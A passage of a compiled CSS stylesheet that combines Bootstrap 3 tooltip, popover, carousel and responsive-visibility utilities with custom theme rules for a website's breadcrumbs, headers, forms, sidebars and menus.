.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

